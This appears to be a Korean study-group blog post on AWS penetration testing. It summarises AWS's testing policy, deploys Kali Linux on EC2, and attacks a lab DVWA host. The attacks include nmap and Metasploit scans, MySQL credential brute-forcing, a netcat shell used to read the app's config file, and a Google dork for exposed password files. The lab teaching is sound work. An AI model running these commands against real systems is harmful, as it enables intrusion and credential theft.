*cloudNet@ 팀의 가시다 님이 진행하는 AWS Hacking & Security Study 스터디 입니다.
AWS 침투 테스트
침투 테스트용 AWS 고객 지원 정책– 링크- AWS 고객은 다음 섹션의 “허용 서비스”에 나열된 서비스에 대해 사전 승인 없이 AWS 인프라에 대한 보안 평가 또는 침투 테스트를 수행할 수 있습니다. 또한, AWS는 고객이 AWS IP 공간 내의 보안 평가 도구나, AWS 또는 계약한 타사 온프레미스 클라우드 공급자의 보안 평가 도구를 호스팅하여 테스트를 수행하는 것을 허가합니다. 명령 및 제어(C2)를 포함하는 모든 보안 테스트는 사전 승인이 필요합니다.
- 이러한 활동이 아래 명시된 정책에 부합하는지 확인하세요. 참고: 고객은 AWS 인프라 또는 AWS 서비스 자체의 보안 평가를 수행할 수 없습니다. 보안 평가 중 AWS 서비스 내에서 보안 문제를 발견하면 **AWS 보안 팀에 즉시 문의**하세요.
- AWS는 보안 테스트와 관련된 활동에 대한 악용 사례 보고서를 받을 경우 이를 고객에게 전달합니다. 응답 시 타사 신고자와 공유할 수 있는 연락처를 포함하여 승인된 언어로 사용 사례를 자세히 설명하여 제공하세요. **여기**에서 자세히 알아보세요.
- AWS 서비스의 리셀러는 고객의 보안 테스트 활동에 대한 의무가 있습니다.
허용 정책
- Amazon EC2 인스턴스, WAF, NAT 게이트웨이, Elastic Load Balancer
- Amazon RDS
- Amazon CloudFront
- Amazon Aurora
- Amazon API Gateway
- AWS AppSync
- AWS Lambda 및 Lambda Edge 함수
- Amazon Lightsail 리소스
- Amazon Elastic Beanstalk 환경
- Amazon Elastic Container Service
- AWS Fargate
- Amazon Elasticsearch
- Amazon FSx
- AWS Transit Gateway
- S3 호스팅된 애플리케이션(S3 버킷을 대상으로 설정하는 것은 엄격히 금지됩니다)
금지 활동
- Amazon Route 53 Hosted Zones를 통한 DNS zone walking
- Route 53를 통하여 DNS 하이재킹
- Route 53를 통하여 DNS 파밍
- 서비스 거부(DoS), 분산 서비스 거부(DDoS), 시뮬레이트 DoS, 시뮬레이트 DDoS(**DDoS 시뮬레이션 테스트 정책**에 따라 다름)포트 플러딩
- 프로토콜 플러딩
- 요청 플러딩(로그인 요청 플러딩, API 요청 플러딩)
이용 약관 : 보안 테스트
- 서비스, 네트워크 대역폭, 분당 요청 및 인스턴스 유형으로 제한됩니다.
- 이 서비스 사용은 사용자와 AWS와의 **Amazon Web Services 고객 계약**에 따릅니다.
- 보안 평가 도구 및 서비스(다음 섹션에 포함)의 사용에 관한 AWS의 정책을 준수합니다.
→ AWS의 도구 또는 서비스의 직접적인 결과인 취약점 또는 기타 문제점에 대한 발견은 테스트 완료 후 24시간 이내에 **AWS 보안 팀**으로 전달되어야 합니다.
AWS Penetration Testing
https://github.com/PacktPublishing/AWS-Penetration-Testing
실습 환경 : awspt 스택 이름 배포, SgIngressSshCidr의 값에 ‘자신의 집 IP/32’ 입력
*awspt 파일 다운 경로: https://blog.naver.com/sjmtomm (해당 링크 들어간 후 명령어 카테고리에 있음)
#
sudo amazon-linux-extras install mate-desktop1.x -y
sudo yum update
sudo reboot
sudo passwd ec2-user
...
#
sudo yum install tigervnc-server -y
vncpasswd
Kali Linux 소개 및 배포 : (과거 BackTrack) 모의 해킹 도구가 패키지 형태로 포함된 데비안 기반 리눅스 – 링크 , 다양한 환경 지원 – 링크 기본계정

- AMI 마켓플레이스 선택 후 실행 : t3.medium(vCPU2 Mem4), VPC(My-VPC), 퍼블릭IP, Subnet(My-Public-SN), SG(MySG2 포함된것 선택), gp3(30) ⇒ 구독 확인 완료 까지 5분 정도 소요됨

#!/bin/bash
apt update
apt install metasploit-framework -y- 배포 후 접속 확인
#
ssh -i <ssh key file> kali@IP
# 기본 정보 확인
hostnamectl
==
Static hostname: kali
Icon name: computer-vm
Chassis: vm 🖴
Machine ID: ec2cb5f4eb7b2393627ce953ee208247
Boot ID: b764e74681e140fc8bb6418053764d36
Virtualization: amazon
Operating System: Kali GNU/Linux Rolling
Kernel: Linux 6.3.0-kali1-cloud-amd64
Architecture: x86-64
Hardware Vendor: Amazon EC2
Hardware Model: t3.medium
Firmware Version: 1.0
Firmware Date: Mon 2017-10-16
Firmware Age: 5y 11month 1w 2d
==
# 관리자 전환 : 취약점 툴 대부분 관리자 수준의 권한을 요구
sudo su
whoami
==
root
==
# ping 테스트 (DVWA한테)
ping -c 2 10.0.0.10
==
64 bytes from 10.0.0.10: icmp_seq=1 ttl=255 time=0.677 ms
64 bytes from 10.0.0.10: icmp_seq=2 ttl=255 time=0.284 ms
==
# aws cli 설치 확인
aws --version
==
aws-cli/2.12.0 Python/3.11.4 Linux/6.3.0-kali1-cloud-amd64 source/x86_64.kali.2023 prompt/off
==- (옵션) Kali에 xrdp 설치 및 활성화 후 rdp로 접속 해볼 것 → 취약점 툴 확인 및 tor 브라우저 사용, 각종 web proxy 툴 사용 편리+
https://www.kali.org/docs/cloud/aws/
탐색 결과 대상은 절대로 직접 접속이나 공격 시도를 하지 마시기 바랍니다!
- Web archives : 웹 정보 캐시 아카이브 – 링크 ← 인터넷 아카이브 사이트 (구글 저장된 페이지 즉 해당 시간대 나온 화면 출력 )

- 구글 활용
inurl:/wp-content/uploads/ ext:txt "username" AND "password" | "pwd" | "pw"- 웹 상의 취약한 서버 등 정보 Shodan – 링크

ㄴ해당 대상의 취약점 cv list 출력된다
- NMAP
# The -sV switch enumerates the version of the service.
# The -sC switch is for using scripts in conjunction with your scan.
nmap -sV -sC -p 22 10.0.0.10
==
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-25 15:18 UTC
Nmap scan report for ip-10-0-0-10.ap-northeast-2.compute.internal (10.0.0.10)
Host is up (0.00013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 32:21:a7:9c:1d: (RSA)
| 256 ea:25:0 (ECDSA)
|_ 256 f0:63:40 (ED25519)
MAC Address: 02:10:9 (Unknown)
==
nmap -sV -sC -p 80 10.0.0.10
==
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-25 15:28 UTC
Nmap scan report for ip-10-0-0-10.ap-northeast-2.compute.internal (10.0.0.10)
Host is up (0.00060s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.57 (() PHP/8.2.9)
| http-title: Login :: Damn Vulnerable Web Application (DVWA)
|_Requested resource was login.php
|_http-server-header: Apache/2.4.57 () PHP/8.2.9
| http-robots.txt: 1 disallowed entry
|_/
MAC Address: 02:10: (Unknown)
==
nmap -sV -sC -p 3306 10.0.0.10
==
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-25 15:29 UTC
Nmap scan report for ip-10-0-0-10.ap-northeast-2.compute.internal (10.0.0.10)
Host is up (0.000086s latency).
PORT STATE SERVICE VERSION
3306/tcp open mysql MariaDB (unauthorized)
MAC Address: 02:10 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.67 seconds
==# Exploring Metasploit 설치 되어 있음
#apt update && apt install metasploit-framework -y
msfdb -h
==
Manage the metasploit framework database
You can use an specific port number for the
PostgreSQL connection setting the PGPORT variable
in the current shell.
Example: PGPORT=5433 msfdb init
msfdb init # start and initialize the database
msfdb reinit # delete and reinitialize the database
msfdb delete # delete database and stop using it
msfdb start # start the database
msfdb stop # stop the database
msfdb status # check service status
msfdb run # start the database and run msfconsole
==
msfdb run
-----------------------------------
search rdp
search wordpress
search fortinet
search TCP portscan
==
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner
1 auxiliary/scanner/portscan/xmas normal No TCP "XMas" Port Scanner
2 auxiliary/scanner/portscan/ack normal No TCP ACK Firewall Scanner
3 auxiliary/scanner/portscan/tcp normal No TCP Port Scanner
4 auxiliary/scanner/portscan/syn normal No TCP SYN Port Scanner
==
use auxiliary/scanner/portscan/tcp
options
==
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
View the full module info with the info, or info -d command.
==
#타켓 호스트 지정
set RHOSTS 10.0.0.10
options
==
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 10.0.0.10 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
View the full module info with the info, or info -d command.
==
#실행
run
==
[+] 10.0.0.10: - 10.0.0.10:22 - TCP OPEN
[+] 10.0.0.10: - 10.0.0.10:80 - TCP OPEN
[+] 10.0.0.10: - 10.0.0.10:111 - TCP OPEN
[+] 10.0.0.10: - 10.0.0.10:3306 - TCP OPEN
[*] 10.0.0.10: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
==
# RDP scanning
use auxiliary/scanner/rdp/rdp_scanner
options
exit
-----------------------------------
- whois
apt install whois -y
whois packpub.com- DB
#
nmap -p 3306 -Pn -sV 10.0.0.10
# 암호 파일 생성
# kali 돌아옴 (exit)
echo "aws" >> mypw.txt
echo "admin" >> mypw.txt
echo "qwe123" >> mypw.txt
cat mypw.txt
#
msfdb run
use auxiliary/scanner/mysql/mysql_login
set RHOSTS 10.0.0.10
set USERNAME dvwa
set STOP_ON_SUCCESS true
Set PASS_FILE mypw.txt
run
==
[-] 10.0.0.10:3306 - 10.0.0.10:3306 - Unsupported target version of MySQL detected. Skipping.
[*] 10.0.0.10:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
==
...
use auxiliary/scanner/mysql/mysql_version
options
set rhosts 10.0.0.10
# CVE 검색 : NMAP NSE - 링크
git clone https://github.com/scipag/vulscan scipag_vulscan
ln -s `pwd`/scipag_vulscan /usr/share/nmap/scripts/vulscan
#nmap 도구를 사용하여 특정 IP 주소(여기서는 10.0.0.10)의 특정 포트(여기서는 3306)에 대한 서비스 버전 감지(-sV 옵션), 그리고 vulcan 스크립트(vulcan.nse) 실행을 요청
nmap -sV --script=vulscan/vulscan.nse -p 3306 10.0.0.10
==
#취약점 보여줌
SecurityFocus - https://www.securityfocus.com/bid/:
| [96162] MariaDB and MySQL CVE-2017-3302 Denial of Service Vulnerability
| [85985] MariaDB and MySQL CVE-2015-5969 Local Information Disclosure Vulnerability
| [81810] MariaDB/MySQL/Percona Server CVE-2016-2047 SSL Certificate Validation Security Bypass Vulnerability
| [65757] MariaDB Prior to 5.5.35 Remote Multiple Denial of Service Vulnerabilities
==- Reverse Shell : netcat , lambda
DVWA 10.0.0.10
#yum install nc -y
nc -lvp 4444 -e /bin/sh
Kali 10.0.0.20
nc 10.0.0.10 4444
pwd
ip a
id
ls /var/www/html/config
cat /var/www/html/config/config.inc.php
Exploring AWS Metasploit modules
msf6 > search aws
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/awstatstotals_multisort 2008-08-26 excellent Yes AWStats Totals multisort Remote Command Execution
1 exploit/unix/webapp/awstats_configdir_exec 2005-01-15 excellent Yes AWStats configdir Remote Command Execution
2 exploit/unix/webapp/awstats_migrate_exec 2006-05-04 excellent Yes AWStats migrate Remote Command Execution
3 exploit/linux/misc/accellion_fta_mpipe2 2011-02-07 excellent No Accellion FTA MPIPE2 Command Execution
4 exploit/multi/browser/adobe_flash_hacking_team_uaf 2015-07-06 great No Adobe Flash Player ByteArray Use After Free
5 exploit/multi/browser/adobe_flash_nellymoser_bof 2015-06-23 great No Adobe Flash Player Nellymoser Audio Decoding Buffer Overflow
6 auxiliary/cloud/aws/enum_ssm normal No Amazon Web Services EC2 SSM enumeration
7 auxiliary/cloud/aws/enum_ec2 normal No Amazon Web Services EC2 instance enumeration
8 auxiliary/cloud/aws/enum_iam normal No Amazon Web Services IAM credential enumeration
9 auxiliary/cloud/aws/enum_s3 normal No Amazon Web Services S3 instance enumeration
10 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
11 exploit/linux/http/cisco_prime_inf_rce 2018-10-04 excellent Yes Cisco Prime Infrastructure Unauthenticated Remote Code Execution
12 exploit/linux/http/cisco_ucs_rce 2019-08-21 excellent Yes Cisco UCS Director Unauthenticated Remote Code Execution
13 payload/generic/shell_bind_aws_ssm normal No Command Shell, Bind SSM (via AWS API)
14 post/multi/escalate/aws_create_iam_user normal No Create an AWS IAM User
15 post/windows/manage/dell_memory_protect manual No Dell DBUtilDrv2.sys Memory Protection Modifier
16 exploit/windows/local/cve_2021_21551_dbutil_memmove 2021-05-04 good Yes Dell DBUtil_2_3.sys IOCTL memmove
17 exploit/linux/local/docker_runc_escape 2019-01-01 manual No Docker Container Escape Via runC Overwrite
18 exploit/linux/smtp/exim_gethostbyname_bof 2015-01-27 great Yes Exim GHOST (glibc gethostbyname) Buffer Overflow
19 post/multi/gather/aws_ec2_instance_metadata normal No Gather AWS EC2 Instance Metadata
20 exploit/linux/misc/hid_discoveryd_command_blink_on_unauth_rce 2016-03-28 excellent Yes HID discoveryd command_blink_on Unauthenticated RCE
21 exploit/hpux/lpd/cleanup_exec 2002-08-28 excellent No HP-UX LPD Command Execution
22 exploit/multi/misc/jboss_remoting_unified_invoker_rce 2019-12-11 excellent Yes JBOSS EAP/AS Remoting Unified Invoker RCE
23 auxiliary/admin/aws/aws_launch_instances normal No Launches Hosts in AWS
24 exploit/windows/browser/ms13_055_canchor 2013-07-09 normal No MS13-055 Microsoft Internet Explorer CAnchorElement Use-After-Free
25 exploit/multi/local/magnicomp_sysinfo_mcsiwrapper_priv_esc 2016-09-23 excellent Yes MagniComp SysInfo mcsiwrapper Privilege Escalation
26 exploit/linux/upnp/miniupnpd_soap_bof 2013-03-27 normal Yes MiniUPnPd 1.0 Stack Buffer Overflow Remote Code Execution
27 auxiliary/dos/upnp/miniupnpd_dos 2013-03-27 normal No MiniUPnPd 1.4 Denial of Service (DoS) Exploit
28 exploit/openbsd/local/dynamic_loader_chpass_privesc 2019-12-11 excellent Yes OpenBSD Dynamic Loader chpass Privilege Escalation
29 exploit/unix/webapp/pajax_remote_exec 2006-03-30 excellent No PAJAX Remote Command Execution
30 exploit/multi/upnp/libupnp_ssdp_overflow 2013-01-29 normal No Portable UPnP SDK unique_service_name() Remote Code Execution
31 post/hardware/rftransceiver/transmitter normal No RF Transceiver Transmitter
32 exploit/linux/http/realtek_miniigd_upnp_exec_noauth 2015-04-24 normal Yes Realtek SDK Miniigd UPnP SOAP Command Execution
33 exploit/linux/http/piranha_passwd_exec 2000-04-04 excellent No RedHat Piranha Virtual Server Package passwd.php3 Arbitrary Command Execution
34 exploit/multi/http/rocket_servergraph_file_requestor_rce 2013-10-30 great Yes Rocket Servergraph Admin Center fileRequestor Remote Code Execution
35 auxiliary/scanner/smtp/smtp_relay normal No SMTP Open Relay Detection
36 exploit/multi/http/sflog_upload_exec 2012-07-06 excellent Yes Sflog! CMS 1.0 Arbitrary File Upload Vulnerability
37 exploit/windows/browser/java_basicservice_impl 2010-10-12 excellent No Sun Java Web Start BasicServiceImpl Code Execution
38 exploit/windows/antivirus/symantec_endpoint_manager_rce 2014-02-24 excellent Yes Symantec Endpoint Protection Manager /servlet/ConsoleServlet Remote Command Execution
39 exploit/linux/http/terramaster_unauth_rce_cve_2021_45837 2021-12-24 excellent Yes TerraMaster TOS 4.2.15 or lower - RCE chain from unauthenticated to root via session crafting.
40 post/multi/gather/aws_keys normal No UNIX Gather AWS Keys
41 payload/cmd/unix/bind_aws_instance_connect normal No Unix SSH Shell, Bind Instance Connect (via AWS API)
42 post/windows/gather/credentials/purevpn_cred_collector normal No Windows Gather PureVPN Client Credential Collector
43 auxiliary/scanner/http/yaws_traversal 2011-11-25 normal No Yaws Web Server Directory Traversal
44 exploit/unix/webapp/phpbb_highlight 2004-11-12 excellent No phpBB viewtopic.php Arbitrary Code Execution자원삭제
Kali 삭제 → CloudFormation 삭제